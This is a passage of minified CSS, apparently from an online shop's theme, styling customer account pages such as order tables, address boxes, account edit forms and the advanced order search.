td.data-grid-actions-cell .order span::before{content:'\e914'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .edit span::before{content:'\e915'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .delete span::before{content:'\e902'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .print span::before{content:'\e903'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .action-menu-item,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .action-menu-item,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .action-menu-item,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .action-menu-item,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .action-menu-item,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .action-menu-item,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .action-menu-item,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .action-menu-item{visibility:visible;font-size:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .action-menu-item:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .action-menu-item:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .action-menu-item:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .action-menu-item:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .action-menu-item:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .action-menu-item:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .action-menu-item:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .action-menu-item:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .action-menu-item:visited,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .action-menu-item:visited,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .action-menu-item:visited,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .action-menu-item:visited,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .action-menu-item:visited,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .action-menu-item:visited,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .action-menu-item:visited,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .action-menu-item:visited{text-decoration:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .action-menu-item::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .action-menu-item::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .action-menu-item::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .action-menu-item::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .action-menu-item::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .action-menu-item::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .action-menu-item::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .action-menu-item::before{content:'\e903';font-family:icomoon;font-size:16px;color:#00b388;visibility:visible}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col span.quote-items,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col span.quote-items,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td span.quote-items,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td span.quote-items{display:block}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block{margin-bottom:45px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block:not(.widget).block-dashboard-addresses .block-title,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block:not(.widget).block-dashboard-info .block-title{margin-bottom:5px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block:not(.widget) .block-title{border-bottom:none;margin-bottom:0px;padding-bottom:10px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block:not(.widget) .block-content .box{width:44%}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box{background:#ebebeb;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:15px;color:#113d67;box-shadow:0px 1px 10px #ababab;-moz-box-shadow:0px 1px 10px #ababab;-webkit-box-shadow:0px 1px 10px #ababab;min-height:145px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-title{font-size:16px;font-family:Barlow-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-content,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-actions,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-action{font-family:Barlow-Regular;font-weight:bold;font-size:13px;line-height:18px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-information,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-billing-address,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-shipping-address{margin-bottom:30px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-information .box-content,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-billing-address .box-content,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-shipping-address .box-content{font-size:13px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box.box-order-billing-address .adherent_chorus_wrapper{margin-top:15px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box.box-order-billing-address .adherent_chorus_wrapper .box-content span.code{display:block;margin-bottom:2px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-actions.top.right,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-action.top.right{display:inline-block;float:right}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-actions a,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-action a{color:#113d67;text-decoration:underline}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-actions a.action::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-action a.action::after{border-left:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-actions a.action.edit,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-action a.action.edit{position:relative}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-actions a.action.edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-action a.action.edit span::before{font-family:icomoon;content:'\e915';margin-right:5px;text-decoration:none;font-size:16px;position:absolute;left:-25px;top:-3px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-content a{color:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-content a:hover{text-decoration:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block .box .box-content address{line-height:18px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-title{color:#113d67;font-size:18px;font-family:Barlow-Bold;text-transform:inherit}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-title strong{font-size:18px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-title .action{float:right;color:#113d67;text-decoration:underline;font-size:13px;font-family:Barlow-Regular}body.account.page-layout-2columns-left .page-wrapper.declic .column.main [data-content-type='row'][data-appearance='contained'] .block-title{margin-bottom:5px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main [data-content-type='row'][data-appearance='contained'] .block-content{font-family:Barlow-Regular;color:#113d67;font-size:13px;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-dashboard-orders{margin-top:10px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced{color:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset{margin-bottom:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset.password .password-info,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset.password .password-info,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset.password .password-info{display:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset.password .field.password label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset.password .field.password label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset.password .field.password label{display:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset.company,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset.company,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset.company{margin-bottom:5px;clear:left;float:left}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset.company .control,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset.company .control,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset.company .control{padding:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset.change_password,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset.change_password,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset.change_password{margin-bottom:20px;float:left;clear:both}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .legend,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .legend,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .legend{font-family:Barlow-Bold;margin-bottom:0;border-bottom:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .legend span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .legend span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .legend span{font-size:18px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .caption.mandatory,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .caption.mandatory,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .caption.mandatory{font-family:Barlow-Regular;font-size:13px;margin-bottom:15px;display:block;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .caption.mandatory::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .caption.mandatory::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .caption.mandatory::before{content:'*';font-size:13px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field{margin-bottom:15px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field.required .label::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field.required .label::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.required .label::before{content:''}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field.required .label::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field.required .label::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.required .label::after{content:'*';color:#113d67;font-size:13px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field.choice,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field.choice,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.choice{position:relative;cursor:pointer;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field.choice input[type="checkbox"],body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field.choice input[type="checkbox"],body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.choice input[type="checkbox"]{position:absolute;cursor:pointer;width:0;height:0;opacity:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field.choice input[type="checkbox"]:checked~.label>.checkmark>span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field.choice input[type="checkbox"]:checked~.label>.checkmark>span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.choice input[type="checkbox"]:checked~.label>.checkmark>span{background:#00b388}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field.choice .label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field.choice .label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.choice .label{text-transform:initial;font-family:Barlow-Regular;font-weight:bold;cursor:pointer}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field.choice .label>.checkmark,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field.choice .label>.checkmark,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.choice .label>.checkmark{cursor:pointer;width:10px;height:10px;display:inline-block;border:3px solid #ebebeb;margin-right:5px;vertical-align:middle;padding:3px;background:#fff}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field.choice .label>.checkmark>span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field.choice .label>.checkmark>span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.choice .label>.checkmark>span{width:100%;height:100%;display:block}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field.choice .label>.checkmark+span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field.choice .label>.checkmark+span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.choice .label>.checkmark+span{vertical-align:middle}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field.choice:hover .label>.checkmark>span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field.choice:hover .label>.checkmark>span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.choice:hover .label>.checkmark>span{background:#ebebeb}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field:not(.choice) .label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field:not(.choice) .label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field:not(.choice) .label{width:60px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field .control,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field .control{width:68%;display:inline-block}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field .control input,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control input,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field .control input{border:2px solid #dfdfdf;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;font-family:BarlowCondensed-Bold;font-size:13px;height:40px;padding:8px 15px;color:#113d67;box-shadow:0 0 3px #dfdfdf;-webkit-box-shadow:0 0 3px #dfdfdf;-moz-box-shadow:0 0 3px #dfdfdf;text-transform:uppercase}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field .control input::placeholder,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control input::placeholder,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field .control input::placeholder{color:#113d67;text-transform:uppercase}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field .control input:read-only,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control input:read-only,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field .control input:read-only{background:#efefef}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field .control input[type="email"],body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control input[type="email"],body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field .control input[type="email"],body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field .control input[type="password"],body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control input[type="password"],body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field .control input[type="password"]{text-transform:inherit}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field .control .password-strength-meter,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control .password-strength-meter,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field .control .password-strength-meter{margin-top:5px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field .control .password-strength-meter,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control .password-strength-meter,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field .control .password-strength-meter,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field .control #password-error,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control #password-error,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field .control #password-error{font-family:Barlow-Regular;font-size:13px;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .field .label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field .label{font-family:BarlowCondensed-Bold;font-size:13px;text-transform:uppercase;display:inline-block}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-edit-account .fieldset .mage-error,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .mage-error,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .mage-error{font-family:Barlow-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field:not(.choice) .label{width:30%}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.search-sku button[type='submit']{top:4px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field select{background:#fff url('../images/select-bg.svg') no-repeat 100% 50%;background-size:18%}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.filters-collapse .action{text-transform:uppercase;text-align:center !important;color:#2E2E2E;background:#e1e1e1;font-family:BarlowCondensed-Bold;font-size:14px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;padding:7px 15px;min-width:115px;text-decoration:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.field-dates .label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.field-order-totals .label{vertical-align:top}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.field-dates .field,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.field-order-totals .field{width:100% !important}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.field-dates .field .control .sub-label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .field.field-order-totals .field .control .sub-label{font-family:BarlowCondensed-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .actions-toolbar .secondary{text-transform:uppercase;color:#2E2E2E;background:#e1e1e1;font-family:BarlowCondensed-Bold;font-size:14px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;padding:7px 15px;min-width:115px;text-decoration:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .actions-toolbar .primary{margin-right:20px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .my-orders-search-advanced .fieldset .actions-toolbar .primary.action{background:#113d67;padding:7px 15px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-addresses-default .block-title{margin-bottom:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-addresses-default .box{min-height:170px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-addresses-default .box .box-actions,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-addresses-default .box .box-action{margin-top:10px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-addresses-default .box .box-actions a.action.edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-addresses-default .box .box-action a.action.edit span::before{content:''}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-addresses-list{margin-bottom:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-addresses-list .block-content{font-family:Barlow-Regular;font-size:13px;color:#113d67;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-addresses-list .block-content .empty{margin-bottom:25px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .actions-toolbar{margin-bottom:30px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .actions-toolbar .action{text-transform:uppercase;color:#fff;font-family:BarlowCondensed-Bold;font-size:16px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;padding:10px 20px;min-width:135px;text-decoration:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .actions-toolbar .action.save,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .actions-toolbar .action.add,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .actions-toolbar .action.submit{background:#00b388;border:1px solid #00b388;width:100%}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .actions-toolbar .action.back{display:block;background:#113d67;padding:8px 15px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .actions-toolbar .primary{margin-right:20px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field:not(.choice) .label{display:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control{width:85%}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control .nested{margin-top:15px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control .nested .control{width:100%}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control .nested .additional:last-of-type{margin-bottom:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-address-edit .fieldset .field .control select{background-position-x:95%;background-size:6%;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border-width:3px;height:45px;padding:9px 35px 9px 15px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main select{background:#fff url('../images/arrow-down.svg') no-repeat 85% 60%;background-size:25%;box-shadow:0 1px 0px #dfdfdf;-webkit-box-shadow:0 1px 0px #dfdfdf;-moz-box-shadow:0 1px 0px #dfdfdf;border-radius:16px;-webkit-border-radius:16px;-moz-border-radius:16px;border:2px solid #ebebeb;color:#113d67;font-family:BarlowCondensed-Bold;font-size:13px;cursor:pointer}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .toolbar{margin-bottom:20px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .toolbar .pager{font-size:13px;color:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .toolbar .pager .toolbar-number,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .toolbar .pager .limiter-label{font-family:Barlow-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .toolbar .pager .limiter-text{font-family:Barlow-Regular}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .toolbar .pager select{min-width:64px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .toolbar .limiter{color:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .toolbar .limiter .label{font-family:Barlow-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .toolbar .limiter .limiter-text{font-family:Barlow-Regular}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items{border:none;border-top:1px solid #ebebeb;padding:10px 0;margin-bottom:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .actions-toolbar,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .actions-toolbar,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .actions-toolbar,body.account.page-layout-2columns-left .page-wrapper.declic .column.main 